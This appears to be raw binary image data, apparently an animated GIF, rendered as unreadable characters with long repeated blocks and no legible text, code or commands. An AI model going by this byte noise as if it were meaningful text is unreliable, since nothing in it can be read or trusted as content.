�0E,ba�P�� �@x� @�ϒ�A>0 �q� ӭ�>�����P��#,�#�߸�<� c�V&|.�r̈́8�V���"���d<�u�"�9��o��N��7������`M��%���3��w(�4��c��0��9/�U@����;�`��E�� 3p���������x�a$�4ac4�s �j\u���s(���
�!Ш�1
�����p�3z��0 �a��?� ��ݘ2h!�O��	�p�!�Ml��B��� T�g �0`���o)�A
x�vZ�A�X0CF��8bw��f`��� 
���㮄���h� ��b�B�0P#Q��� D
RpX�"e�� q�u��3  �Q�ts��8"��*��0��F���0%9�4a	BpC��� D\a$0D
�Tl`�Ez�p]hc����PLCJ`H�~� 1g7�'>Ƞ@~��~��@��@ �`�@Q��@ ��]0{���@
�����3@	�0
��pQ=�'~�GP�@	�PGPk`e`W��0���`V������P��epz~��PV0280
Z �>�������p0?�t����?� 5���}V�e���0aH.�8�X��#0l0� �P'H
�@	�����	#0
dxS�
>��W���ІYxl��0.`a0����Gh�� ���P�����P.�0P�Pw����F�	��j����@	~0JP	o������
�`��(�豍���Ќf�`����
F 	��#��@�0
��J0ڠu��7W��p�����������
M0�����(����	h	(		)�@ .@	0I	�P��<PW����@(��I���/���Pj��`�Q�	)���x�/I�F97ً>��(���8� k��@ �XQ�KА�@:F��Py��0�p�_�a�n�� 9�Y��*	� �Y�� Pv��<��+� P�����
(����)�o�� 0���up�	
'		������W��`�8����Ȁ
���p(�`	�9		Xp�u��� 
���GE�g�����y� �� `�|�)�Yٚ��		���ڙ��y���Y�㉝ک�����Y��	;	-�PC��
M�0
��# ���(	�		穘��
]�Q�ה�٠z��yKpEP���)����7�g�։�!�)� ���E /�3ڠ�Y3P�0
0��D `���k��P:�����G�n@q�e��&J�S���
]�(��_
���� Q�E�\��I��y��i�7Z�g��䉢�yX�`P�0���$C0�pH���vz�ڦ�{�hQ�Pĉ���@��� Aphp<�]�������yl�&������J�����s`������
�
!S �
�)�D# z*��	���)�)pR���	�i��	� �j�Zps �J�>���H� ��p��ZE� �P����:�j��i�A0G���W � ��� G�pPp`? sɢ��.�r������ze�<���G��( Z�0;[��
�0�u�{� N���IX`��0��j�IP�|��i�+����1��E+����)aЯ@k�2뱂:�JyЬ~2S���� 
]K��j���
<��M	��
��1;A`�I�G;���d�д> ��|�
I��*�0� Z��Pp��{븐���BK���
E�=˲>�Iз��#��жZ ��,�2����])��[���0T�>�
��
)�� �0K�F[�*)�xp� o������!��{� ���� XW��[8[��'дX�h�x 
�ж#@�l�G	��,h�а)�W@��;��_�PwBP�����vP
�0�[	|����� 
@���a�%<����� jp�������#\���*|	-�
XZ�hp�;��P��c�'��,���9{S\ł� � �]�-`�Z0
o��j`) j�F˦Q�x�-��o |� v�s�c�0
�{���in��^��C
Ǆ�:� v<lZ�p]����X���6�#Xk�l�Z@�8�"
3��5�pʵ��w�����n��P�p=�NP�� r(|n Pn�
��	 |�iPkȠ�\	W�n���	Ü� =!5΃[�М�n�^� �L̞p)Pɐ��3 ���Q0k� 6���P �p(����.0rk�_ Chc)�(��� %� x���������@k���jP� ��)�� �3��hP||�9���,� �0������U�Q����,�e�l@	pЭ<
k�� 	�@Đ: L ��shp�p�l�¥ ��$-j�e<����U��[�P�{'`�:�����
M��]�� �!
��% ��M�Q	eP
U� �e�ͳ�E�ك�=� t ��
*��=H���2����p�3}���	�	Pp�&-��U�����
�y��|R��&Ұ ) ���}��`G�N������� �����h� �N�؝P�+ �۠p�`�����^(��@@���MιP[5�AS}�o��'�����8�B����}�K�aP'��p)P>��Q	K���,�{=��;0��/��p����"���p�L���U�
�
�G���z~!=��]�P	$k����Up$��1�u� Y+ �;�( >�ۼ]�QPl�
�0榾۲@��0&.�����!J>�@�l
���cPԼ�@,����� 䗀�a믰���U@��z�@��r ���b�Q �`n���-9p��@ m��I����	Z��=�m� $��I-����� �P���4��>kU����� l�� �ڮ퀰��p`0ܠ�����^�@�>[	�����F�.OȾ��� X`���;���/�C{�P߯d��
i���郎_Vz�=����ɨO%v�o ��܁����0
�p�P� ��N�B@�w���;?� ��np�@�k�:/�٩Ҝ/�o�@�QO�4~�_�����(@
r^���pv2��L��q�hװ��p ��J�x����m��m�����p���;��[��K�*[��Ӻ�$��-��� �O	��w�Ǡ0z$ $0�@Ġ�@��-ˠo8Q��k�!X�ώ����l�A��JT�4hֽ��b>��\�ؑ��.tA�8��>P�la�%�Q &<�ŉ6��\��@��D�		?۶M��mЭD��P۱c��I�� ��Ɉ�P���4H�`
Do*@��"�{#�2�ƣG ��(�WW�݋|x8i�!��^+���?R|̌Iء�
 ������Ҡ&~�����D(Tb<�bE��UHQ�:�0��#ʠ��ӭ�BJ�l���K�Z�c!G\�v^1�!C-#,!��Z>��6�����E�(�)�@��	�ǔ�yB�jl[�*��#��(% ��8�����|;̢�8e�.8A������A�;H{��XH/�Y�wJ(]���(\1m���~f�HT�R���.�P����-��C)��w(����DP�('�C�J��$:�p�ed$hO%��(ǉt�R�1e���Y`�g#Q$���4n䙁c����C�dUId��'����c�40��f���ZGТ:r(�ʨ�91��QRLؠP��-*�h���2�`-���b�d+8�H�*0FTXy��h�QU�>��]4ԕ�.ZA���aKW�x�@?�l�Y��(�)J&�
���0Z�hX38ẖ���m�1須'�!s�F�h�Na�]��d�D_����dlv�����%P������p3�02"�v4x��//�@V���g������#뭙��igQ	���̕ƌ=2�����X٘�g3� :�>斁m����+�(B����R��+(Y�r����.��-��
%\�X`��	��ii�fW��n�n���~����W� �+-f��Y�����%�"�`6*��v��*��iC�.=Nan���r���b�ֽ�#[��6FP�1�i��=�ǻ�yA�Bi �?��ρ�C��Q�?��.�^�f��a�
�D
�Гx����0�B�
:��Z����O~n��`�:��`��PQ�h�p�%��_�+6A�TL?�2ܠ���X�E�
'�by���6�� #�ǲ��T�y�F1܀��� ���ħ5�p @kЅ.$�%��h�3�����6�S�<���+�<e*���@�
,a�c �Q��i�D�-Y��ΘA�&�P�=C���?p͞��I �hYT���dV�U�<8���P$�_�g=�ɊR��	���
D\!	�=�Dxr ^��ЁԠ�<�AV��� (AY����
N�GU��"��G(�@�)Qz��U�U'��>�����05U�jP��D�BM��!�`��A%jQ�`�0�%@ ��9���U�Q��0�a0�J�C�U@�*I��&��\�ZԹ�5��A���pCc�!�F̲YM8�X�2��n�d�������b���z��MSBx�U3��)�ldA��#�&9�*b�Y�����=�A.����Bq�FW��u� ��\�>w�ҽcBZ�\�6��.t�J��W��-��p;`R��m/t�`K�a��o��_���e�݂��k J�nj`GX��0�)|agX��	�8��	�#vK@  !� � ,  � h  � �	H����	�1���Ç#J�H�"Be�2j�ȱ�4� C�9q˅�(S�\y��˗0)ZĲf͘8s����͟*w
jѓI�H�*]��ӓL�2����ԫ;;}QV�*֯/}���Y�Tɖ=�b'�jS:�@gm�J�d�i������}ULۦ���m��L�/�r��2���g��O&����4�#��x��S��R�F��7M�l��i7�2�@n������7�աGk;����ʝ_���/	,�����]�T�([���|ڍ���G�X0������<��n���d�|K7؁&H #�M��8�4�Uh�j� �	J(�36�߈F@柇`Q���Q��)��"u�(�"�XMC��3Rg�4Ɯ��T�%�#u�x�K)��PY݆�1	�*X%�7�pC`��܁V^��J	$��AUd�#��sE��σ�	�Kr����c(�'I}^@�A$���q���h3T'�{�	)HrZי���s�m*R�:ڙ����	�XYKA��u��V]����j� �
V�Y�D-	x�����җ9ݖ\T��)T��W��b�j�8M#Ǵ�{-��mn�9�h�1MChy�Z�.����%��;�������dDU+�Ȳ$IB�D'�!1v[jIR��B�pD@I���$Ws�����ɴ����1���8U���"�hP��l,J���1�#�#���ۧA��R��}t�����4�|�$^�8#��)P��(� �fv���+}���c����x����{��m�@�],�9%�S�s���������y�}w�Q��P;��3Љ��8䠇>�@^t�֙7m�-�됓>����>+wp�3��$���®@���]�3�R�����61߼�,��y��:A`��L�=w�|h��5~M�_�x�ڇ.��s{���CoY�}��R����w��H鈵��)����;���M�����(D!� m�(A7������Al�.���DQ���؂��a�h�����+p��V0<^Cz���� �=�^h�
��&�&���Ͱ�pb�P�6�������"̠�>����r`�w�@'P�D�~��b����q�-�[��HA}w[��G3(��aԁ:0���1w{���HE�!P+����5X�o�C,b�&��$�8�>�`V��(@,�0�a�C*����I����A,ca�l ��(�(���^�r(@�*b�s ��&��4c��!�;�ܠ��d�m�S4�)���.xC;������@�J��u�!L8�� �X��	3��1d��lb��@ "� �]��oX�-�@�hCw�X��V�E #\p&L#� )7h���n��pC���c$4�x�C�Q�b+0��@
!mP$�@Q�g�#��E�a?�C�	ᆈ���F�PT�@�`,�0
��}E��p�c4��+AZ��W�9��׈����G;��Fp��#� �m�����B1:� ��1�Ay`!�~(�>M�Rq(��h��Pg(Ê���
t+\a8  *�a+hAM@"�K
%L��(��0T0����R������
l�1�����c$���JLC	�@&�`����,t�_D�AMh�P+���oy��0b�� ŏ��*�a�^����֔�`h�1��	�x?,* �A�@	�0C6�6��N�/#��)+!�Q��40_/��!��+��A4��0
�;|9�#�(%FQJ4au���%79�Z�9�\��8"�J�2c��I0� �w�����<�^����=*�0��Ȫ�<8��Q�D%X��.�W���Ǯ�Q�_��1�ߢ�]G�հ������+�ժ^�t��^����Z�� {�Wd	�<mp�zՐ �@��Y�"�Ƶ���|����!�S��� �o�����By>��@�����P�T{���y@���10����@�k�o��8O5�w��#tA�x�q����)��q=t���Q@zJ=�;��A88�Rܼ�H�р�5 �S_�Q��.,}�E�9�� ��C�G���Yb��B��w���R�P��{����3�]�����#?�%h��|�b~>�� ��D��� h�
�������=l rpw���߅���3�����o�$  o���[�z:p og�u'�
7���1�{AHB�p>�](���$�����wҿ�Y����G0>@#`�p��~A ��P �fXp����������g�
Xt��~Jdv^�}�}?!��� ���@~#��~��pzlP� �Q�x��� |�px >�0�4؀�p�� %0������~�7�7�&P ���1��]H�I���E ��}A�H��>`�
P����Dx��� ��uh ��G�A0����0����[�~�P0ip8
�`)p~���P�ɰ����z��P�E�
9 �#�t�B@
X@ � ��v�	�@�	��ʐU� ���}�v`W����'��U�e?�
)���h��'IP	|0) v�X���p}�vp����jp��8 
�Q�(�Ĩ:�Oq��jo�r^ t|�
U(��	Z���u�
p	���
h���@ ���}w	n@�����%�Z�D�`�*��i�PP��
�ȉv <�3���7n�O	��j��<����xj @
�}�p:I+'�	]���	�'!��Z��Z�B`)ph��$��@8�|�j A�h�)��	n�� 
���xUP:nP
hY�-�m�tƐ���~�v	������'�C�p)���m��gW:b�V��R��<�@)�� �ٓh0B���Q)`������W
U��PH~����. �Q��Pɰ�(�W D�dJ ��`�?�� 	z0o��,)�h`�����֐e�P�t�n ���A� ���(�	
RpP�o@	�����~��[A� ��^�K{0ZP[�%�}p&�)0D�J��`X�x��`�j�+�np�ɠ�������ZR𘃰���u�$�,+!Uߩ��P�Id��j�Ұ� +
���a�1j+�U��<*l
g`�!�`e���d��vpO��T�G�06QBPr��Y�p������СYZ		��pj�	p�-*v� �pmP P�����Z	� 
��DB�GP�ŉ�����05�x�	�����p[W�ҳ	U�M �'��'�`�%�[~���7���q����� X@�BVBt��
�@��z]�O^Y�Yz,��pp��z���s�e@���:�������p��B��J ���
�Z��p�.� �	� )�n��� �1�c��pڡ�o+��#(�r��Jj�	Gx&�O�'�#KaP�pZ�N����
��';�CZ`�	���4��0bK� 0Z v =R�w����6���}�[�`~ax�c����*G0Q0��X����� ͪ����Z x��uk<R�TKQ��M�sW�<�+�_��'�8��pEx� ��7�ڻm���[�'�
��s��)@��zG�`�����G�N �6b�;?� B��0k�Zt~{fpK(�U0
u0k�{K 2P2�� kq��1���`J�};l�	'����;��+l��|`����>�Cs+����k�{@��� h kě� �9и^ ���rA�Kpq�7� Bp����v%�N�?t�'P��/���`�ãĳk� ePC� �q�9�opn|+�h�i@����pQ��Q�� �p:���0�:�<W��0	�ʔ�k�#p�Ð��C98c)�t��# 
K��� F��w�L-��� 
)���t�'%hR�1%� N���l�h�%���
p�s,̭�����7V#�,X��j���ʠPf0��Ȱ�M;��|�1�%�{�g��w�W��lip<�E����P��C�  ��Π��&8�\�5��������ͮ�<p�FQ@	�gx��D#� �0� ���h�:�d<�p�6��<���:P�.@���W�њ�������M@�F}lP�'a��!ͭA��#�]� h:��pX�.}qW�
V�
;�
lP�|F�6�r� z #@t<�l�0Jm5)��+A�pivx
�����P)��$��p�l�M�T�8�y�W�+���o�����p�]3 |���	00�����lP���xP@�̢ #ٓ]ٗ��)�K��+�v'@���X�ף��ePl� j`Qf�Ip�;�WP�{@e��"�{`�1��m�İB@��� fЇ	(ų]�e��PB�
<T�2���M���
qPf���|3Pt�6!
E�h��O����_㹀�����O�
.�2�u�"�P�
+��=�
1�� �$��P
]�J��L��`U��}�(�
ePW��_�nj�#�%N�5a�)`�v�x�a��a�i0�mʜf�t���z��}���C�P� s^煞���-���m���~} 	՛G)��v�釾����M<7sv&�Bx��B UP8v�GP〾i`��@�~�8v���-�����_cе�	�>����G �;��~Z�n�ˮa<����6)La�ަ���#��3'�CsQ�6��U��0����B�;��B$l�}�/���7Q��Z?�������+��.E���NQ��$��/{�����O	��� �D:�s���a���kz��n ����`eB��H���L��K�A�0�9G��6�Iq��^��������`���C$_��N�n��nM�
��T/�V�� �)��P�@�OA�L����������L !� � ,  � h  � �	H����	����Ç#J�H�"BA�2jܘq��-��R�Ѣɓ(SN��ˏ"?��I�&E�Xn|�Q٪�%m
J��?�,]*���%ѧPQ~��qҌ�%#4�ׯ���*�UԶ�˶�?�bʕ+��$[��t˗�%RL�J�Lp]��6��ٷq�N�}`J�re���YHf��ǠQ�L��[�L'Q�����[�M[� ��'Q���e��'<��L��S.�A����M���� �8!j�6L���y~�o[�M��EV��,R�5Y�Pۿ�{�v��73�`��$h�|�Qn�QI$��0��e1�kX�� M�a	�H�|�L��g�P@+��`�0��`A$��B�A�pS"|ɷC4�L�E,�L84	�)gP�9�0`�z?B$�ܘ����4d�Y�)+R�� ��Ol�%m����H�m��)��Yf6Dr�68`�E���>�(:gc\q4q����l��4��2��:z�H�{���Fr%C_��������Ȣ *�"���[��j�l�ĪH��	��NS�"?��@�XD�.� l[��̶�n�]$Y��$�����"���m��S�^�#��{�y��ˍ6��1�:,"����C�"Ԅy��'�8���6Vl�g�Kk��G���<yh�M.��zKUې� X0P��*p�
#�Q̳l����\�5Ũ� �8��63���� jt_rΌE-�<��d�A�?4Ƴ[7��\���B���L�4���ڶ[]'�E5�&�uc�C�� KD�7[q�W��$p�A��;`瞣�/h�2{�N��O����~dr��~n;7��p��!�?��:M���V^WUeU23H���Y�ï^�*Z%U����p�>%Q_=J�-0Igi����$�!�����j�U��^A~���O%��	P�癍�����l����i����Įq�UZH¨�aP���G����P��#4���#��@z��^�pz�@����!��,��3aE~���<�7��CL%�*�j=���@�� ��@f6A"A��'BQ$��� �eWmZOX8�	��آ[̈��T��ΐ�3N�8�WV*bKH?P��N|�E�B@6@
��?0�y�`�ԋ���l�	i���G�PR"VtF��IT#!�d ���1"���32�:��rz�J�xƈH"��d<$a�j� 7PЌ'� �
�4�A�'�n&ϰ�@̹Nv��51c	��Ǆ���̧, ����*�A�q�L� *��?�� q�'�Hg�5�Y2��'i�?0�zFD��f?������x�Ʊ�f$4�P@C��P���##�A.*I�D�?��*�RŐ� ��|T!s�C�H BS�>�x����n��m���ІUHҬO�$?�z�G��\dG&�p�f�@�񘩩�zS�h5#^�$YK��հ��@�6@��D�4يR.8U��BT]ZI䕦C��*ַ��>���$�jW[��v ���jT,9ـ�4s�,BZ��4�-V����<ì�`�r�K�I�S ��md�9�^�v�*U��O@�ӊ3�IH����en&qX�ND̈�@6!
Q�B��F	p�>��\8�8a H�'h߱C/8؏���t�8�X� ���4�d��8/>:@�6t�}��!�8����~�	�������Ђ��k�8�!{��ȱ�̂fP!� > S�<�u�3t�ǆ28"����ȼ�1�`'(#�&���� ��*E�
�Ph�m��`@�<������1��E�����N�#q��T�'�T GF@�%̈́hX�
�0E,ba�P�� �@x� @�ϒ�A>0 �q� ӭ�>�����P��#,�#�߸�<� c�V&|.�r̈́8�V���"���d<�u�"�9��o��N��7������`M��%���3��w(�4��c��0��9/�U@����;�`��E�� 3p���������x�a$�4ac4�s �j\u���s(���
�!Ш�1
�����p�3z��0 �a��?� ��ݘ2h!�O��	�p�!�Ml��B��� T�g �0`���o)�A
x�vZ�A�X0CF��8bw��f`��� 
���㮄���h� ��b�B�0P#Q��� D
RpX�"e�� q�u��3  �Q�ts��8"��*��0��F���0%9�4a	BpC��� D\a$0D
�Tl`�Ez�p]hc����PLCJ`H�~� 1g7�'>Ƞ@~��~��@��@ �`�@Q��@ ��]0{���@
�����3@	�0
��pQ=�'~�GP�@	�PGPk`e`W��0���`V������P��epz~��PV0280
Z �>�������p0?�t����?� 5���}V�e���0aH.�8�X��#0l0� �P'H
�@	�����	#0
dxS�
>��W���ІYxl��0.`a0����Gh�� ���P�����P.�0P�Pw����F�	��j����@	~0JP	o������
�`��(�豍���Ќf�`����
F 	��#��@�0
��J0ڠu��7W��p�����������
M0�����(����	h	(		)�@ .@	0I	�P��<PW����@(��I���/���Pj��`�Q�	)���x�/I�F97ً>��(���8� k��@ �XQ�KА�@:F��Py��0�p�_�a�n�� 9�Y��*	� �Y�� Pv��<��+� P�����
(����)�o�� 0���up�	
'		������W��`�8����Ȁ
���p(�`	�9		Xp�u��� 
���GE�g�����y� �� `�|�)�Yٚ��		���ڙ��y���Y�㉝ک�����Y��	;	-�PC��
M�0
��# ���(	�		穘��
]�Q�ה�٠z��yKpEP���)����7�g�։�!�)� ���E /�3ڠ�Y3P�0
0��D `���k��P:�����G�n@q�e��&J�S���
]�(��_
���� Q�E�\��I��y��i�7Z�g��䉢�yX�`P�0���$C0�pH���vz�ڦ�{�hQ�Pĉ���@��� Aphp<�]�������yl�&������J�����s`������
�
!S �
�)�D# z*��	���)�)pR���	�i��	� �j�Zps �J�>���H� ��p��ZE� �P����:�j��i�A0G���W � ��� G�pPp`? sɢ��.�r������ze�<���G��( Z�0;[��
�0�u�{� N���IX`��0��j�IP�|��i�+����1��E+����)aЯ@k�2뱂:�JyЬ~2S���� 
]K��j���
<��M	��
��1;A`�I�G;���d�д> ��|�
I��*�0� Z��Pp��{븐���BK���
E�=˲>�Iз��#��жZ ��,�2����])��[���0T�>�
��
)�� �0K�F[�*)�xp� o������!��{� ���� XW��[8[��'дX�h�x 
�ж#@�l�G	��,h�а)�W@��;��_�PwBP�����vP
�0�[	|����� 
@���a�%<����� jp�������#\���*|	-�
XZ�hp�;��P��c�'��,���9{S\ł� � �]�-`�Z0
o��j`) j�F˦Q�x�-��o |� v�s�c�0
�{���in��^��C
Ǆ�:� v<lZ�p]����X���6�#Xk�l�Z@�8�"
3��5�pʵ��w�����n��P�p=�NP�� r(|n Pn�
��	 |�iPkȠ�\	W�n���	Ü� =!5΃[�М�n�^� �L̞p)Pɐ��3 ���Q0k� 6���P �p(����.0rk�_ Chc)�(��� %� x���������@k���jP� ��)�� �3��hP||�9���,� �0������U�Q����,�e�l@	pЭ<
k�� 	�@Đ: L ��shp�p�l�¥ ��$-j�e<����U��[�P�{'`�:�����
M��]�� �!
��% ��M�Q	eP
U� �e�ͳ�E�ك�=� t ��
*��=H���2����p�3}���	�	Pp�&-��U�����
�y��|R��&Ұ ) ���}��`G�N������� �����h� �N�؝P�+ �۠p�`�����^(��@@���MιP[5�AS}�o��'�����8�B����}�K�aP'��p)P>��Q	K���,�{=��;0��/��p����"���p�L���U�
�
�G���z~!=��]�P	$k����Up$��1�u� Y+ �;�( >�ۼ]�QPl�
�0榾۲@��0&.�����!J>�@�l
���cPԼ�@,����� 䗀�a믰���U@��z�@��r ���b�Q �`n���-9p��@ m��I����	Z��=�m� $��I-����� �P���4��>kU����� l�� �ڮ퀰��p`0ܠ�����^�@�>[	�����F�.OȾ��� X`���;���/�C{�P߯d��
i���郎_Vz�=����ɨO%v�o ��܁����0
�p�P� ��N�B@�w���;?� ��np�@�k�:/�٩Ҝ/�o�@�QO�4~�_�����(@
r^���pv2��L��q�hװ��p ��J�x����m��m�����p���;��[��K�*[��Ӻ�$��-��� �O	��w�Ǡ0z$ $0�@Ġ�@��-ˠo8Q��k�!X�ώ����l�A��JT�4hֽ��b>��\�ؑ��.tA�8��>P�la�%�Q &<�ŉ6��\��@��D�		?۶M��mЭD��P۱c��I�� ��Ɉ�P���4H�`
Do*@��"�{#�2�ƣG ��(�WW�݋|x8i�!��^+���?R|̌Iء�
 ������Ҡ&~�����D(Tb<�bE��UHQ�:�0��#ʠ��ӭ�BJ�l���K�Z�c!G\�v^1�!C-#,!��Z>��6�����E�(�)�@��	�ǔ�yB�jl[�*��#��(% ��8�����|;̢�8e�.8A������A�;H{��XH/�Y�wJ(]���(\1m���~f�HT�R���.�P����-��C)��w(����DP�('�C�J��$:�p�ed$hO%��(ǉt�R�1e���Y`�g#Q$���4n䙁c����C�dUId��'����c�40��f���ZGТ:r(�ʨ�91��QRLؠP��-*�h���2�`-���b�d+8�H�*0FTXy��h�QU�>��]4ԕ�.ZA���aKW�x�@?�l�Y��(�)J&�
���0Z�hX38ẖ���m�1須'�!s�F�h�Na�]��d�D_����dlv�����%P������p3�02"�v4x��//�@V���g������#뭙��igQ	���̕ƌ=2�����X٘�g3� :�>斁m����+�(B����R��+(Y�r����.��-��
%\�X`��	��ii�fW��n�n���~����W� �+-f��Y�����%�"�`6*��v��*��iC�.=Nan���r���b�ֽ�#[��6FP�1�i��=�ǻ�yA�Bi �?��ρ�C��Q�?��.�^�f��a�
�D
�Гx����0�B�
:��Z����O~n��`�:��`��PQ�h�p�%��_�+6A�TL?�2ܠ���X�E�
'�by���6�� #�ǲ��T�y�F1܀��� ���ħ5�p @kЅ.$�%��h�3�����6�S�<���+�<e*���@�
,a�c �Q��i�D�-Y��ΘA�&�P�=C���?p͞��I �hYT���dV�U�<8���P$�_�g=�ɊR��	���
D\!	�=�Dxr ^��ЁԠ�<�AV��� (AY����
N�GU��"��G(�@�)Qz��U�U'��>�����05U�jP��D�BM��!�`��A%jQ�`�0�%@ ��9���U�Q��0�a0�J�C�U@�*I��&��\�ZԹ�5��A���pCc�!�F̲YM8�X�2��n�d�������b���z��MSBx�U3��)�ldA��#�&9�*b�Y�����=�A.����Bq�FW��u� ��\�>w�ҽcBZ�\�6��.t�J��W��-��p;`R��m/t�`K�a��o��_���e�݂��k J�nj`GX��0�)|agX��	�8��	�#vK@  !� � ,  � �  � �	H����	�1���Ç#J�H�"Be�2j�ȱ�4� C�9q˅�(S�\y��˗0)ZĲf͘8s����͟*w
jѓI�H�*]��ӓL�2����ԫ;;}QV�*֯/}���Y�Tɖ=�b'�jS:�@gm�J�d�i������}ULۦ���m��L�/�r��2���g��O&����4�#��x��S��R�F��7M�l��i7�2�@n������7�աGk;����ʝ_���/	,�����]�T�([���|ڍ���G�X0������<��n���d�|K7؁&H #�M��8�4�Uh�j� �	J(�36�߈F@柇`Q���Q��)��"u�(�"�XMC��3Rg�4Ɯ��T�%�#u�x�K)��PY݆�1	�*X%�7�pC`��܁V^��J	$��AUd�#��sE��σ�	�Kr����c(�'I}^@�A$���q���h3T'�{�	)HrZי���s�m*R�:ڙ����	�XYKA��u��V]����j� �
V�Y�D-	x�����җ9ݖ\T��)T��W��b�j�8M#Ǵ�{-��mn�9�h�1MChy�Z�.����%��;�������dDU+�Ȳ$IB�D'�!1v[jIR��B�pD@I���$Ws�����ɴ����1���8U���"�hP��l,J���1�#�#���ۧA��R��}t�����4�|�$^�8#��)P��(� �fv���+}���c����x����{��m�@�],�9%�S�s���������y�}w�Q��P;��3Љ��8䠇>�@^t�֙7m�-�됓>����>+wp�3��$���®@���]�3�R�����61߼�,��y��:A`��L�=w�|h��5~M�_�x�ڇ.��s{���CoY�}��R����w��H鈵��)����;���M�����(D!� m�(A7������Al�.���DQ���؂��a�h�����+p��V0<^Cz���� �=�^h�
��&�&���Ͱ�pb�P�6�������"̠�>����r`�w�@'P�D�~��b����q�-�[��HA}w[��G3(��aԁ:0���1w{���HE�!P+����5X�o�C,b�&��$�8�>�`V��(@,�0�a�C*����I����A,ca�l ��(�(���^�r(@�*b�s ��&��4c��!�;�ܠ��d�m�S4�)���.xC;������@�J��u�!L8�� �X��	3��1d��lb��@ "� �]��oX�-�@�hCw�X��V�E #\p&L#� )7h���n��pC���c$4�x�C�Q�b+0��@
!mP$�@Q�g�#��E�a?�C�	ᆈ���F�PT�@�`,�0
��}E��p�c4��+AZ��W�9��׈����G;��Fp��#� �m�����B1:� ��1�Ay`!�~(�>M�Rq(��h��Pg(Ê���
t+\a8  *�a+hAM@"�K
%L��(��0T0����R������
l�1�����c$���JLC	�@&�`����,t�_D�AMh�P+���oy��0b�� ŏ��*�a�^����֔�`h�1��	�x?,* �A�@	�0C6�6��N�/#��)+!�Q��40_/��!��+��A4��0
�;|9�#�(%FQJ4au���%79�Z�9�\��8"�J�2c��I0� �w�����<�^����=*�0��Ȫ�<8��Q�D%X��.�W���Ǯ�Q�_��1�ߢ�]G�հ������+�ժ^�t��^����Z�� {�Wd	�<mp�zՐ �@��Y�"�Ƶ���|����!�S��� �o�����By>��@�����P�T{���y@���10����@�k�o��8O5�w��#tA�x�q����)��q=t���Q@zJ=�;��A88�Rܼ�H�р�5 �S_�Q��.,}�E�9�� ��C�G���Yb��B��w���R�P��{����3�]�����#?�%h��|�b~>�� ��D��� h�
�������=l rpw���߅���3�����o�$  o���[�z:p og�u'�
7���1�{AHB�p>�](���$�����wҿ�Y����G0>@#`�p��~A ��P �fXp����������g�
Xt��~Jdv^�}�}?!��� ���@~#��~��pzlP� �Q�x��� |�px >�0�4؀�p�� %0������~�7�7�&P ���1��]H�I���E ��}A�H��>`�
P����Dx��� ��uh ��G�A0����0����[�~�P0ip8
�`)p~���P�ɰ����z��P�E�
9 �#�t�B@
X@ � ��v�	�@�	��ʐU� ���}�v`W����'��U�e?�
)���h��'IP	|0) v�X���p}�vp����jp��8 
�Q�(�Ĩ:�Oq��jo�r^ t|�
U(��	Z���u�
p	���
h���@ ���}w	n@�����%�Z�D�`�*��i�PP��
�ȉv <�3���7n�O	��j��<����xj @
�}�p:I+'�	]���	�'!��Z��Z�B`)ph��$��@8�|�j A�h�)��	n�� 
���xUP:nP
hY�-�m�tƐ���~�v	������'�C�p)���m��gW:b�V��R��<�@)�� �ٓh0B���Q)`������W
U��PH~����. �Q��Pɰ�(�W D�dJ ��`�?�� 	z0o��,)�h`�����֐e�P�t�n ���A� ���(�	
RpP�o@	�����~��[A� ��^�K{0ZP[�%�}p&�)0D�J��`X�x��`�j�+�np�ɠ�������ZR𘃰���u�$�,+!Uߩ��P�Id��j�Ұ� +
���a�1j+�U��<*l
g`�!�`e���d��vpO��T�G�06QBPr��Y�p������СYZ		��pj�	p�-*v� �pmP P�����Z	� 
��DB�GP�ŉ�����05�x�	�����p[W�ҳ	U�M �'��'�`�%�[~���7���q����� X@�BVBt��
�@��z]�O^Y�Yz,��pp��z���s�e@���:�������p��B��J ���
�Z��p�.� �	� )�n��� �1�c��pڡ�o+��#(�r��Jj�	Gx&�O�'�#KaP�pZ�N����
��';�CZ`�	���4��0bK� 0Z v =R�w����6���}�[�`~ax�c����*G0Q0��X����� ͪ����Z x��uk<R�TKQ��M�sW�<�+�_��'�8��pEx� ��7�ڻm���[�'�
��s��)@��zG�`�����G�N �6b�;?� B��0k�Zt~{fpK(�U0
u0k�{K 2P2�� kq��1���`J�};l�	'����;��+l��|`����>�Cs+����k�{@��� h kě� �9и^ ���rA�Kpq�7� Bp����v%�N�?t�'P��/���`�ãĳk� ePC� �q�9�opn|+�h�i@����pQ��Q�� �p:���0�:�<W��0	�ʔ�k�#p�Ð��C98c)�t��# 
K��� F��w�L-��� 
)���t�'%hR�1%� N���l�h�%���
p�s,̭�����7V#�,X��j���ʠPf0��Ȱ�M;��|�1�%�{�g��w�W��lip<�E����P��C�  ��Π��&8�\�5��������ͮ�<p�FQ@	�gx��D#� �0� ���h�:�d<�p�6��<���:P�.@���W�њ�������M@�F}lP�'a��!ͭA��#�]� h:��pX�.}qW�
V�
;�
lP�|F�6�r� z #@t<�l�0Jm5)��+A�pivx
�����P)��$��p�l�M�T�8�y�W�+���o�����p�]3 |���	00�����lP���xP@�̢ #ٓ]ٗ��)�K��+�v'@���X�ף��ePl� j`Qf�Ip�;�WP�{@e��"�{`�1��m�İB@��� fЇ	(ų]�e��PB�
<T�2���M���
qPf���|3Pt�6!
E�h��O����_㹀�����O�
.�2�u�"�P�
+��=�
1�� �$��P
]�J��L��`U��}�(�
ePW��_�nj�#�%N�5a�)`�v�x�a��a�i0�mʜf�t���z��}���C�P� s^煞���-���m���~} 	՛G)��v�釾����M<7sv&�Bx��B UP8v�GP〾i`��@�~�8v���-�����_cе�	�>����G �;��~Z�n�ˮa<����6)La�ަ���#��3'�CsQ�6��U��0����B�;��B$l�}�/���7Q��Z?�������+��.E���NQ��$��/{�����O	��� �D:�s���a���kz��n ����`eB��H���L��K�A�0�9G��6�Iq��^��������`���C$_��N�n��nM�
��T/�V�� �)��P�@�OA�L�������������?��_�������������������_��O���a����������_����P ��0�_ b�o�R �*P�`��2 ���b!�r���B����00 �08��?���P �(��0��_���$�a��? I$X���i"L�F@����z�W��E�5n���c��^@$I��@�M�Ly0!�)-	�H���M�93�)s�Ɇ>�: a�E0���ӧ�`�d��7�Q�V��ja�F��hۿ��N۶(H�E��lIT��ip 2` Qb��O����_�N���i���1�ZG�%f���g�}U͙�Y�l#�$��ި΀�p����M�U6�/l%@�ao�H�Mb����@�M� @/k�\psa��1NK��ݡ�L[��4�R��V�����=m�6�~�O n�2�=�"�f����Hm��
0���g���� *�ª�g/�\�6���I���!��% ��izKA�"(��f� :�'T��J�H���RǬvp�&7H �$���I����ƃ� ��� �` �G��(M��O /�",�h(�"����B@��o
